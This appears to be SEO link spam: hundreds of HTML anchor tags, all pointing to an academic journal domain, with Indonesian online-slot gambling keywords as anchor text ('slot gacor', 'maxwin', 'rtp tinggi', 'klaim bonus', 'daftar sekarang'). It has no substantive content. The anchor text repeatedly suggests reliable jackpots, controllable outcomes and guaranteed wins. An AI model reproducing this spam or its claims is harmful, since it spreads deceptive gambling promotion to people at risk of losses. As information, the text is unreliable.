    <a href="https://journal.stiemb.ac.id/">slot gacor bidikan admin</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacorr jp aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bukan kaleng</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x777 spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x250 terpicu</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccorr level pro</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pola buaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sangar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor nuclear win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter orbit</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp meledak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan max</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot roket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hoki elit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp pantas</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccorr rtp kencang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tinggi malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor kemungkinan besar</a>
    <a href="https://journal.stiemb.ac.id/">sl0ttgacor jp max speed</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jackpot melayang</a>
    <a href="https://journal.stiemb.ac.id/">menang cepat hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mecahin jp besar</a>
    <a href="https://journal.stiemb.ac.id/">naikin rtp langsung</a>
    <a href="https://journal.stiemb.ac.id/">terobos jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">memburu maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">ngegas menang terus</a>
    <a href="https://journal.stiemb.ac.id/">pecahkan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menyala auto menang</a>
    <a href="https://journal.stiemb.ac.id/">tembus hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">meluncur tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">ngepush kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">meledak maxwin</a>
    <a href="https://journal.stiemb.ac.id/">menabrak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jp harian</a>
    <a href="https://journal.stiemb.ac.id/">mendorong kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan jp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunci maxwin</a>
    <a href="https://journal.stiemb.ac.id/">membombardir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyebrang jp super</a>
    <a href="https://journal.stiemb.ac.id/">melibas kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyapu scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">melibas odds besar</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil</a>
    <a href="https://journal.stiemb.ac.id/">memicu jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang top</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp</a>
    <a href="https://journal.stiemb.ac.id/">menyembur hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">melaju ke maxwin</a>
    <a href="https://journal.stiemb.ac.id/">memetik hasil manis</a>
    <a href="https://journal.stiemb.ac.id/">menyundul kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengacaukan rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menyetir hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">melejit meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">mendorong angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan jp malam</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mencatat kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghajar jp liar</a>
    <a href="https://journal.stiemb.ac.id/">mengukir maxwin elegan</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan risiko</a>
    <a href="https://journal.stiemb.ac.id/">mencair peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">meninggikan tingkat profit</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">meroketkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">melintasi rtp angkasa</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menjebol hadiah utama</a>
    <a href="https://journal.stiemb.ac.id/">mengerem kalah</a>
    <a href="https://journal.stiemb.ac.id/">memperbesar jp</a>
    <a href="https://journal.stiemb.ac.id/">mengunci peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menyentuh batas maxwin</a>
    <a href="https://journal.stiemb.ac.id/">memecah rekor jp</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melepas keberuntungan besar</a>
    <a href="https://journal.stiemb.ac.id/">memacu hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit malam</a>
    <a href="https://journal.stiemb.ac.id/">memborong hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memanjat peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">melaju ambil jp</a>
    <a href="https://journal.stiemb.ac.id/">menyapu habis payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaruk rejeki</a>
    <a href="https://journal.stiemb.ac.id/">membuang rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memanggil keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan profit</a>
    <a href="https://journal.stiemb.ac.id/">menyodok hadiah kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengikat peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">merangsek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke jp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengungkit profit</a>
    <a href="https://journal.stiemb.ac.id/">mendarat di kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos peluang</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jackpot siang</a>
    <a href="https://journal.stiemb.ac.id/">mengoprek rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menerjang hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">memeluk keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melubangi payout</a>
    <a href="https://journal.stiemb.ac.id/">memecah penghalang profit</a>
    <a href="https://journal.stiemb.ac.id/">menggeser peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggosok hadiah tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menggelegakkan jp</a>
    <a href="https://journal.stiemb.ac.id/">membenturkan profit hingga naik</a>
    <a href="https://journal.stiemb.ac.id/">menyeret jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggiling peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencuri peluang jp</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun profit</a>
    <a href="https://journal.stiemb.ac.id/">membelokkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melempar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menciduk jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">menggembungkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeruduk hadiah</a>
    <a href="https://journal.stiemb.ac.id/">daftar sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">mulai bermain hari ini</a>
    <a href="https://journal.stiemb.ac.id/">klaim bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan cepat</a>
    <a href="https://journal.stiemb.ac.id/">bergabung di sini</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntungan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lanjut</a>
    <a href="https://journal.stiemb.ac.id/">cek update hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan Anda</a>
    <a href="https://journal.stiemb.ac.id/">klaim kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">ikuti panduan lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka akses utama</a>
    <a href="https://journal.stiemb.ac.id/">gabung komunitas sekarang</a>
    <a href="https://journal.stiemb.ac.id/">lihat promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">tekan untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan rekomendasi pilihan</a>
    <a href="https://journal.stiemb.ac.id/">pilih permainan favorit</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">buruan cek sekarang</a>
    <a href="https://journal.stiemb.ac.id/">klaim hadiahmu</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan penawaran menarik</a>
    <a href="https://journal.stiemb.ac.id/">akses promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dan menang</a>
    <a href="https://journal.stiemb.ac.id/">temukan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mulai tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">langsung masuk halaman</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan bonus instan</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">nikmati fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">upgrade pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event menarik</a>
    <a href="https://journal.stiemb.ac.id/">jadikan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan sensasi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi dunia baru</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur modern</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">detail informasi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk melihat</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">lihat selengkapnya</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman berikut</a>
    <a href="https://journal.stiemb.ac.id/">informasi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">sumber informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">tempat terbaik hari ini</a>
    <a href="https://journal.stiemb.ac.id/">penawaran paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">akses cepat dan aman</a>
    <a href="https://journal.stiemb.ac.id/">fitur unggulan premium</a>
    <a href="https://journal.stiemb.ac.id/">halaman paling populer</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke menu utama</a>
    <a href="https://journal.stiemb.ac.id/">akses update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pusat informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">menu pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">lihat seluruh fitur</a>
    <a href="https://journal.stiemb.ac.id/">halaman info penting</a>
    <a href="https://journal.stiemb.ac.id/">maxwin harian premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate malam tinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp real time update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot raksasa edisi 2025</a>
    <a href="https://journal.stiemb.ac.id/">scatter turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi komunitas</a>
    <a href="https://journal.stiemb.ac.id/">rtp server internasional</a>
    <a href="https://journal.stiemb.ac.id/">jp luar negeri premium</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian ekstra</a>
    <a href="https://journal.stiemb.ac.id/">jackpot mega edition</a>
    <a href="https://journal.stiemb.ac.id/">winrate akurat realtime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime session</a>
    <a href="https://journal.stiemb.ac.id/">rtp favorit pemain</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singa emas</a>
    <a href="https://journal.stiemb.ac.id/">bonus petir x500</a>
    <a href="https://journal.stiemb.ac.id/">mode primetime jp</a>
    <a href="https://journal.stiemb.ac.id/">rtp konsisten pagi</a>
    <a href="https://journal.stiemb.ac.id/">maxwin update mingguan</a>
    <a href="https://journal.stiemb.ac.id/">jp meteor malam</a>
    <a href="https://journal.stiemb.ac.id/">bonus premium elite</a>
    <a href="https://journal.stiemb.ac.id/">rtp pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">jp full scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin x2000 edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot bulanan elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus super thunder</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit pengguna</a>
    <a href="https://journal.stiemb.ac.id/">mode malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultra mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot primetime premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp server korea</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian silver</a>
    <a href="https://journal.stiemb.ac.id/">jp rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kombo edisi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi global</a>
    <a href="https://journal.stiemb.ac.id/">rtp rilis terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bonus mega platinum</a>
    <a href="https://journal.stiemb.ac.id/">jp raksasa global</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi ultralight</a>
    <a href="https://journal.stiemb.ac.id/">jackpot hyperburst</a>
    <a href="https://journal.stiemb.ac.id/">rtp sesi pagi</a>
    <a href="https://journal.stiemb.ac.id/">bonus vip eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">jp platinum core</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi midnight</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurat server</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon edition</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit elit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultimate mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengejar jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyambar peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">melompat ambil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat kemenangan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">memburu profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencetak hasil mantap</a>
    <a href="https://journal.stiemb.ac.id/">memetik keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">memukul hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik rezeki malam</a>
    <a href="https://journal.stiemb.ac.id/">menggempur payout</a>
    <a href="https://journal.stiemb.ac.id/">menguasai profit mingguan</a>
    <a href="https://journal.stiemb.ac.id/">menyelam cari cuan</a>
    <a href="https://journal.stiemb.ac.id/">memacu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">melesatkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengundang hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">meledakkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyulut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengolah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menabrak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggelitik jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyerang peluang</a>
    <a href="https://journal.stiemb.ac.id/">mendorong profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melonjak raih cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mencungkil jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas payout</a>
    <a href="https://journal.stiemb.ac.id/">menantang peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memanjat rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menggores rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menguasai meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyeret hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menguras profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">membolak-balik peluang</a>
    <a href="https://journal.stiemb.ac.id/">menciduk payout harian</a>
    <a href="https://journal.stiemb.ac.id/">mengembun jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menampar rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengait hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang gelap</a>
    <a href="https://journal.stiemb.ac.id/">menyebur ke profit besar</a>
    <a href="https://journal.stiemb.ac.id/">menghisap rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menonjok jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kerugian</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan payout</a>
    <a href="https://journal.stiemb.ac.id/">memancing kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik peluang</a>
    <a href="https://journal.stiemb.ac.id/">melarikan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menganyam keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengambil kesempatan besar</a>
    <a href="https://journal.stiemb.ac.id/">membidas jackpot</a>
    <a href="https://journal.stiemb.ac.id/">membenamkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang rahasia</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengikat cuan beruntun</a>
    <a href="https://journal.stiemb.ac.id/">melayang ambil hasil</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">memungut profit liar</a>
    <a href="https://journal.stiemb.ac.id/">melunakkan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengantar profit malam</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menadahkan hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">menghabisi rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memeriahkan peluang pagi</a>
    <a href="https://journal.stiemb.ac.id/">mengeksekusi jackpot</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengamankan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak payout</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menjaring profit</a>
    <a href="https://journal.stiemb.ac.id/">membidik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggebrak jackpot malam</a>
    <a href="https://journal.stiemb.ac.id/">menggentarkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menjemput cuan</a>
    <a href="https://journal.stiemb.ac.id/">memburu hasil cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam payout</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan layar</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengajak hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">menyayat rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">melambungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menarik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggiling rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan cuan instan</a>
    <a href="https://journal.stiemb.ac.id/">menggugurkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengurut payout maksimal</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas cuan kencang</a>
    <a href="https://journal.stiemb.ac.id/">mengantar jp siang</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melompati kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melemaskan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">meluruskan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengembangkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengayun peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerobos batas profit</a>
    <a href="https://journal.stiemb.ac.id/">mengemudi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyihir kesempatan</a>
    <a href="https://journal.stiemb.ac.id/">mencabut jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyedot cuan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode jp</a>
    <a href="https://journal.stiemb.ac.id/">mengepak keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeberang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit puncak</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggilas kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengalahkan keberuntungan buruk</a>
    <a href="https://journal.stiemb.ac.id/">melambatkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyadap cuan dalam</a>
    <a href="https://journal.stiemb.ac.id/">mengocok kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong jp liar</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengukur peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghubungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas profit</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun strategi menang</a>
    <a href="https://journal.stiemb.ac.id/">membelah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">meraut keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">membakar hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengharmonikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menebas hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengencangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">memoles peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok profit besar</a>
    <a href="https://journal.stiemb.ac.id/">melebur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengies rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggulung kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melipat gandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggetar payout</a>
    <a href="https://journal.stiemb.ac.id/">mengambil alih peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencolok hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mengaspal jalan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melibas jackpot kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengusik peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menebar keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengurung rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyalurkan profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">memaksa jackpot keluar</a>
    <a href="https://journal.stiemb.ac.id/">menggali peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghajar peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menyebrangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melecutkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengobarkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menumbuhkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi beban kalah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan peluang panas</a>
    <a href="https://journal.stiemb.ac.id/">mencapai jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">memetik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengorek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menguatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melanggar batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaet peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanjakan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan hoki malam</a>
    <a href="https://journal.stiemb.ac.id/">menngejar peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan gelap</a>
    <a href="https://journal.stiemb.ac.id/">melahirkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rtp bahagia</a>
    <a href="https://journal.stiemb.ac.id/">memanggil rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultramax edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp realtime specialist</a>
    <a href="https://journal.stiemb.ac.id/">jackpot level dewa</a>
    <a href="https://journal.stiemb.ac.id/">primetime x1000 series</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunderstorm pack</a>
    <a href="https://journal.stiemb.ac.id/">winrate hyperburst mode</a>
